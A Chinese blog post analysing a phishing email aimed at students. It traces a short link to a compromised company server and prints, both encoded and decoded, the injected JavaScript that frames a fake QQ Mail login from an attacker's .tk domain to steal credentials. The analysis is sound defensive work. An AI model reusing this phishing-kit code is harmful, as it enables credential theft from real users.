0x00 前言

事情的起因是这样的,这几天正在玩手机的时候忽然收到一封邮件名是校园通知发件人是西安电子科技大学的邮件,然后顺手打开邮箱一看, http://mrw.so/ 的短链接,邮箱是一串随便注册的前缀,是钓鱼邮件没错了。看到同时抄送了那么多人,应该是在哪里注册后公开的邮箱和学校信息被人爬去批量发邮件钓鱼了。不过既然碰到了钓鱼,点开分析一下肯定是要做的。
0x01 尝试
点击短链接跳转到了 http://www.topaone.com/JPadmin/images/login/ucds/dsif/fysh/g7ues/fsr3/kyuwr1.htm?xmk/youx1?id=qyshz107&/OdJb
并且在加载出来之前一直显示一个很刻意的“链接中”,并且url有好长的路径,看样子像是哪个公司的服务器被钓鱼作者放了点东西,直接访问了下 http://www.topaone.com 发现果然是一个叫京品设计的公司。

加载出来之后是一个qq邮箱的登陆解面,不过做的很不走心,网页title都没写qq邮箱,title旁边的ico也是qq空间而不是qq邮箱的ico,登陆框除了账号密码两个输入框和登陆按钮以外都是不可点击状态。随便填一个账号密码弹窗提示密码错误,而且返回信息的网址应该是钓鱼作者的服务器。

还有一点是在进入这个链接的时候,即使已经到了邮箱登陆页面,浏览器仍然一直处于加载状态,以之前自己写钓鱼网站的经验来猜测,对方应该使用了window.onload配合document.write来覆盖整个页面,所以每次加载完都会重触发一次window.onload,无限循环。
0x02 分析
见识了一下大致的访问过程,该抓包看看具体是怎么个流程了,在burpsuite中截取数据包,发现访问到的页面返回了一堆编码过的js代码。

初步判断这个钓鱼作者在京品设计公司的服务器上面挂了一个存储型xss。
1
2
3
4
5
| <script>
<!--
document.write(unescape("%3Cscript%3E%0D%0A%3C%21--%0D%0Adocument.write%28unescape%28%22%253C%2521--%2523Include%2520File%253D%2522SqlIn.Asp%2522--%253E%250D%250A%253Chtml%253E%250D%250A%253Chead%253E%250D%250A%253Cmeta%2520http-equiv%253D%2522Content-Language%2522%2520content%253D%2522zh-cn%2522%253E%250D%250A%253Cmeta%2520HTTP-EQUIV%253D%2522Content-Type%2522%2520CONTENT%253D%2522text/html%253B%2520charset%253Dgb2312%2522%253E%250D%250A%253Ctitle%253Eukkifddssfggg---kuasa......%253C/title%253E%250D%250A%253Cmeta%2520name%253D%2522description%2522%2520content%253D%2522%2522%253E%250D%250A%253Clink%2520href%253D%2522index_files/88.css%253Fmax_age%253D31536000%2526d%253D1333188324128%2522%2520rel%253D%2522stylesheet%2522%2520type%253D%2522text/css%2522%253E%253Clink%2520href%253D%2522index_files/home_fixed.css%253Fmax_age%253D31536000%2526d%253D1334659684120%2522%2520rel%253D%2522stylesheet%2522%2520type%253D%2522text/css%2522%253E%250D%250A%250D%250A%253C%2521--%255Bif%2520%2521%2528IE%2529%255D%253E%253C%2521--%253E%253C%2521--%253Cbase%2520href%253D%2522%2522%253E--%253E%253Cbase%2520href%253D%2522.%2522%253E%253C%2521--%253C%2521%255Bendif%255D--%253E%250D%250A%253C%2521--%255Bif%2520%2521%2528IE%2529%255D%253E%253C%2521--%253E%253C%2521--%253Cbase%2520href%253D%2522%2522%253E--%253E%253Cbase%2520href%253D%2522.%2522%253E%253C%2521--%253C%2521%255Bendif%255D--%253E%250D%250A%250D%250A%253Cstyle%2520id%253D%2522mainJSBg%2522%2520type%253D%2522text/css%2522%253E%250D%250A.lay_background%257Bbackground-repeat%253Ano-repeat%253Bbackground-position%253Acenter%2520top%253Bbackground-attachment%253Ascroll%253Bbackground-image%253Aurl%252864538_top.jpg%2529%253B%257D%250D%250Abody%257Bbackground-image%253Aurl%252864538_bg.jpg%2529%253B%2520background-repeat%253Arepeat%253B%257D%253C/style%253E%250D%250A%250D%250A%250D%250A%253Cstyle%2520type%253D%2522text/css%2522%2520id%253D%2522dynamicStyle%2522%253E%250D%250A.ownermode%257Bdisplay%253Anone%253B%257D%250D%250A.clientmode%257Bdisplay%253A%253B%257D%250D%250A.editmode%257Bdisplay%253Anone%253B%257D%250D%250A.customoff%257Bdisplay%253A%253B%257D%250D%250A.alphamode%257Bdisplay%253Anone%253B%257D%250D%250A%253C/style%253E%250D%250A%250D%250A%250D%250A%250D%250A%250D%250A%250D%250A%253C/style%253E%250D%250A%253Clink%2520rel%253D%2522Shortcut%2520Icon%2522%2520href%253D%2522http%253A//ctc.qzonestyle.gtimg.cn/qzonestyle/qzone_client_v5/img/favicon.ico%2522%2520type%253D%2522image/x-icon%2522%253E%250D%250A%253C/head%253E%250D%250A%253Cbody%2520id%253D%2522QZ_Body%2522%2520class%253D%2522bg_body%2520%2520%2522%253E%250D%250A%250D%250A%253Cdiv%2520id%253D%2522welcomeflash%2522%2520style%253D%2522position%253Afixed%253B_position%253Aabsolute%253Btop%253A0%253Bleft%253A0%253Bbackground-color%253Awhite%253Btext-align%253Acenter%253Bwidth%253A100%2525%253Bz-index%253A30000%253Bheight%253A10000px%253B%2522%2520onClick%253D%2522wSwf_obj_swf.call%2528this%2529%2522%253E%253Cdiv%2520style%253D%2522width%253A100%2525%253Bposition%253Aabsolute%253Bleft%253A0%253Btop%253A0%253Bbackground%253Awhite%253Bheight%253A100%2525%253B%2522%253E%250D%250A%250D%250A%253C%25u94FE%25u63A5%25u4E2D%25B7%25B7%25B7%25B7%25B7%253E%250D%250A%250D%250A%253C/div%253E%253Cdiv%2520style%253D%2522width%253A100%2525%253Bcursor%253Apointer%253Bposition%253Aabsolute%253Bleft%253A0px%253Bbackground%253Aurl%2528about%253Ablank%2529%253Bopacity%253A0%253Bz-index%253A30001%253Btop%253A0px%253Bheight%253A100%2525%2522%253E%253C/div%253E%253C/div%253E%250D%250A%253Cscript%2520type%253D%2522text/javascript%2522%253E%250D%250A%2528function%2528%2529%2520%257B%250D%250A%2509var%2520wel%253Ddocument.getElementById%2528%2527welcomeflash%2527%2529%252Ctimer%252Cch%252C_s%253Dnew%2520Function%253B%250D%250A%2509window.wSwf_obj_swf%2520%253D%2520window.wSwf_obj_swf_s%253Dfunction%2528%2529%2520%257B%250D%250A%2509%2509document.documentElement.style.overflow%2520%253D%2520%2522%2522%253B%250D%250A%2509%2509wel%2520%2526%2526%2520%2528wel.innerHTML%2520%253D%2520%2527%2527%2529%253B%250D%250A%2509%2509wel%2520%2526%2526%2520document.body.removeChild%2528wel%2529%253B%250D%250A%2509%2509window.removeEventListener%253Fwindow.removeEventListener%2528%2527resize%2527%252C_s%2529%253A%2528window.detachEvent%2526%2526window.detachEvent%2528%2527onresize%2527%252C_s%2529%2529%253B%250D%250A%2509%2509clearTimeout%2528timer%2529%253B%250D%250A%2509%257D%253B%250D%250A%2509timer%2520%253D%2520setTimeout%2528wSwf_obj_swf%252C%25204000%2529%253B%250D%250A%2509if%2520%2528wel%2529%2520%257B%250D%250A%2509%2509_s%253Dfunction%2528%2529%257B%250D%250A%2509%2509%2509ch%253Ddocument.documentElement.clientHeight%253B%250D%250A%2509%2509%2509wel.children%255B0%255D.style.paddingTop%2520%253D%2520Math.floor%2528Math.max%25280%252Cch%2520-%2520590%2529%2520/%25202%2529+%2527px%2527%253B%250D%250A%2509%2509%257D%253B%250D%250A%250D%250A%2509%2509document.documentElement.style.overflow%2520%253D%2520%2522hidden%2522%253B%250D%250A%2509%2509_s%2528%2529%253B%250D%250A%2509%2509window.addEventListener%253Fwindow.addEventListener%2528%2527resize%2527%252C_s%252Cfalse%2529%253A%2528window.attachEvent%2526%2526window.attachEvent%2528%2527onresize%2527%252C_s%2529%2529%253B%250D%250A%2509%257D%250D%250A%257D%2529%2528%2529%253B%250D%250A%253C/script%253E%250D%250A%250D%250A%250D%250A%250D%250A%250D%250A%250D%250A%253Cstyle%253Ehtml%257Boverflow%253Ahidden%253B%257Dbody%257Bheight%253A100%2525%253Bmargin%253A0px%253B%257D%253C/style%253E%253C/head%253E%253Cbody%2520scroll%253D%2522no%2522%253E%250D%250A%253Ciframe%2520id%253D%2522iframe%2522%2520%2520%2520height%253D%2522100%2525%2522%2520width%253D%2522100%2525%2522%2520%2520frameborder%253D%25220%2522%253E%253C/iframe%253E%250D%250A%2520%2520%253Cscript%2520%2520%2520language%253D%2522javascript%2522%253E%2520%2520%2520%250D%250A%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520var%2520pos%252Cstr%252Cpara%252Curl%253B%2520%2520%250D%250A%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520str%2520%253D%2520window.location.href%253B%2520%2520%250D%250A%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520pos%2520%253D%2520str.indexOf%2528%2522%253F%2522%2529%2520%2520%253B%250D%250A%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520url%2520%253D%2520str.substring%2528pos+1%2529%253B%2520%2520%250D%250A%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520if%2520%2528pos%253E0%2529%257B%2520%2520%250D%250A%2509%2509%2509%2509n%253D%2527http%253A//ujhgdgjalkfja2.tk/%2527%253B%250D%250A%2509%2509%2509%2509j1%253Dn+url%253B%250D%250A%2509%2509%2509%2509c%253D%2527%253Clink%2520rel%253D%2522shortcut%2520icon%2522%2520href%253D%2522https%253A//s.tbcdn.cn/apps/login/static/img/favicon.ico%2522%2520type%253D%2522image/x-icon%2522%2520/%253E%2527%253B%250D%250A%2509%2509%2509%2509b%253D%2527%253Chtml%253E%253Chead%253E%253Cstyle%253Ehtml%257Boverflow%253Ahidden%253B%257Dbody%257Bheight%253A100%2525%253Bmargin%253A0px%253B%257D%253C/style%253E%253C/head%253E%253Cbody%2520scroll%253D%2522no%2522%253E%2527%253B%250D%250A%2509%2509%2509%2509a%253D%2527%253Ciframe%2520name%253D%2522main%2522%2520%2520height%253D%2522100%2525%2522%2520src%253D%2522%2527%253B%250D%250A%2509%2509%2509%2509k1%253D%2527%2522%2520width%253D%2522101%2525%2522%2520%2520frameborder%253D%25220%2522%253E%253C/iframe%253E%2527%253B%250D%250A%2520%2509%2509%2509%2509var%2520%2520d%2520%253D%2520%2520window.frames%255B0%255D%253B%250D%250A%2520%2520%2509%2509%2509%2509d.document.write%2528c+b+a+j1+k1%2529%253B%2520%2520%2520%250D%250A%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%257D%2520%2520%250D%250A%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520else%2520%2520%250D%250A%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%257B%2520%2520%250D%250A%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%2520%257D%2520%2520%250D%250A%2520%2520%253C/script%253E%250D%250A%2520%2520%250D%250A%250D%250A%253Chead%253E%22%29%29%3B%0D%0A//--%3E%0D%0A%3C/script%3E"));
</script>
|
这个钓鱼网站作者没有对代码做什么加密,明显只是多次编码过的js代码,直接url解码两次,得到清晰的js代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
| <script>
<!--
document.write(unescape("<script>
<!--
document.write(unescape("
<html>
<head>
<meta http-equiv="Content-Language" content="zh-cn">
<meta HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=gb2312">
<title>ukkifddssfggg---kuasa......</title>
<meta name="description" content="">
<link href="index_files/88.css?max_age=31536000&d=1333188324128" rel="stylesheet" type="text/css"><link href="index_files/home_fixed.css?max_age=31536000&d=1334659684120" rel="stylesheet" type="text/css">
<base href=".">
<base href=".">
<style id="mainJSBg" type="text/css">
.lay_background{background-repeat:no-repeat;background-position:center top;background-attachment:scroll;background-image:url(64538_top.jpg);}
body{background-image:url(64538_bg.jpg); background-repeat:repeat;}</style>
<style type="text/css" id="dynamicStyle">
.ownermode{display:none;}
.clientmode{display:;}
.editmode{display:none;}
.customoff{display:;}
.alphamode{display:none;}
</style>
</style>
<link rel="Shortcut Icon" href="http://ctc.qzonestyle.gtimg.cn/qzonestyle/qzone_client_v5/img/favicon.ico" type="image/x-icon">
</head>
<body id="QZ_Body" class="bg_body ">
<div id="welcomeflash" style="position:fixed;_position:absolute;top:0;left:0;background-color:white;text-align:center;width:100%;z-index:30000;height:10000px;" onClick="wSwf_obj_swf.call(this)"><div style="width:100%;position:absolute;left:0;top:0;background:white;height:100%;">
<链接中?????>
</div><div style="width:100%;cursor:pointer;position:absolute;left:0px;background:url(about:blank);opacity:0;z-index:30001;top:0px;height:100%"></div></div>
<script type="text/javascript">
(function() {
var wel=document.getElementById('welcomeflash'),timer,ch,_s=new Function;
window.wSwf_obj_swf = window.wSwf_obj_swf_s=function() {
document.documentElement.style.overflow = "";
wel && (wel.innerHTML = '');
wel && document.body.removeChild(wel);
window.removeEventListener?window.removeEventListener('resize',_s):(window.detachEvent&&window.detachEvent('onresize',_s));
clearTimeout(timer);
};
timer = setTimeout(wSwf_obj_swf, 4000);
if (wel) {
_s=function(){
ch=document.documentElement.clientHeight;
wel.children[0].style.paddingTop = Math.floor(Math.max(0,ch - 590) / 2) 'px';
};
document.documentElement.style.overflow = "hidden";
_s();
window.addEventListener?window.addEventListener('resize',_s,false):(window.attachEvent&&window.attachEvent('onresize',_s));
}
})();
</script>
<style>html{overflow:hidden;}body{height:100%;margin:0px;}</style></head><body scroll="no">
<iframe id="iframe" height="100%" width="100%" frameborder="0"></iframe>
<script language="javascript">
var pos,str,para,url;
str = window.location.href;
pos = str.indexOf("?") ;
url = str.substring(pos 1);
if (pos>0){
n='http://ujhgdgjalkfja2.tk/';
j1=n url;
c='<link rel="shortcut icon" href="https://s.tbcdn.cn/apps/login/static/img/favicon.ico" type="image/x-icon" />';
b='<html><head><style>html{overflow:hidden;}body{height:100%;margin:0px;}</style></head><body scroll="no">';
a='<iframe name="main" height="100%" src="';
k1='" width="101%" frameborder="0"></iframe>';
var d = window.frames[0];
d.document.write(c b a j1 k1);
}
else
{
}
</script>
<head>"));
//-->
</script>"));
//-->
</script>
|
我们解码出完整代码就可以看到,他使用javascript的document.write方法,动态写入html页面覆盖整个文档,因为这么大量的js动态写入会非常慢,所以他在页面没有加载完之前,使用了“加载中”来掩盖这个网站原有的内容。
他前面大部分代码应该是从别人钓鱼qq空间用的代码中提取出来的,所以那部分css和js有很多不合理的地方,而且整个页面背景与登陆框都是调用他自己服务器保存好的截图,不是用html和css写出来的,导致不能完整的模仿出qq邮箱的一些样式,欺骗性大大降低。
最后的部分也就是他真正用来盗取账号密码的部分,攻击者远程调用了一个iframe框架,使用js依次将写好的变量c b a j1 k1的内容动态写入当前页面
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| <iframe id="iframe" height="100%" width="100%" frameborder="0"></iframe>
<script language="javascript">
var pos,str,para,url;
str = window.location.href;
pos = str.indexOf("?") ;
url = str.substring(pos 1);
if (pos>0){
n='http://ujhgdgjalkfja2.tk/';
j1=n url;
c='<link rel="shortcut icon" href="https://s.tbcdn.cn/apps/login/static/img/favicon.ico" type="image/x-icon" />';
b='<html><head><style>html{overflow:hidden;}body{height:100%;margin:0px;}</style></head><body scroll="no">';
a='<iframe name="main" height="100%" src="';
k1='" width="101%" frameborder="0"></iframe>';
var d = window.frames[0];
d.document.write(c b a j1 k1);
}
else
{
}
</script>
|
其中
- str=window.location.href是获取当前url赋值给str
- pos=str.indexOf(“?”)是寻找str字符串也就是当前url中第一次出现?的位置并且返回给pos
- url=str.substring(pos 1)是将pos到结束的字符串返回给url,后面的1小于pos的话,就是将从第一位到?的字符串返回给url
前面我们已经知道windows.location.href是http://www.topaone.com/JPadmin/images/login/ucds/dsif/fysh/g7ues/fsr3/kyuwr1.htm?xmk/youx1?id=qyshz107&/OdJb
那么这里url就是xmk/youx1?id=qyshz107&/OdJb
然后整个页面的结果就是:
1
2
3
4
5
6
7
8
9
| <link rel="shortcut icon" href="https://s.tbcdn.cn/apps/login/static/img/favicon.ico" type="image/x-icon" />
<html>
<head>
<style>
html{overflow:hidden;}body{height:100%;margin:0px;}
</style>
</head>
<body scroll="no">
<iframe name="main" height="100%" src="http://ujhgdgjalkfja2.tk/xmk/youx1/?id=qyshz107&/OdJb" width="101%" frameborder="0"></iframe>
|
典型的iframe框架钓鱼,这个时候我们如果在登陆框输入东西,实际上是在对方服务器的一个页面 http://ujhgdgjalkfja2.tk/xmk/youx1/?id=qyshz107&/OdJb 内输入东西,如果不确定的话我们可以直接访问这个链接看一眼,发现的确是一个制作好的邮箱页面。那么已经到了对方服务器上面的,你的输入对方想怎么记录怎么保存都可以。如果之前输入了账号密码,此时已经在服务器上保存了,对方的目的其实已经达到。
但是进一步抓包测试,发现对方在这里接收了账号密码并保存之后,还会传输数据到真正的qq邮箱地址去登陆,然后返回是否成功登陆的信息,如果失败就返回账号密码错误信息。如果成功登陆,就会控制windows.location.href跳转到真正的qq邮箱mail.qq.com,这样减轻用户的嫌疑。


至此,对方的整个钓鱼过程就完成了,如果他的细节处理好一点,对一些萌新就能瞒天过海了。
